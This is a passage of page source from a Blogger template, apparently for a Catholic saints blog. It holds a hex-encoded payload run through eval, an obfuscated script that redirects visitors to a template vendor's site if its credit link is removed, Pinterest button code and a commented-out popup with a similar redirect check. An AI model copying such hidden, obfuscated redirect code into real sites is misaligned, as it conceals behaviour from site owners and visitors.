69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
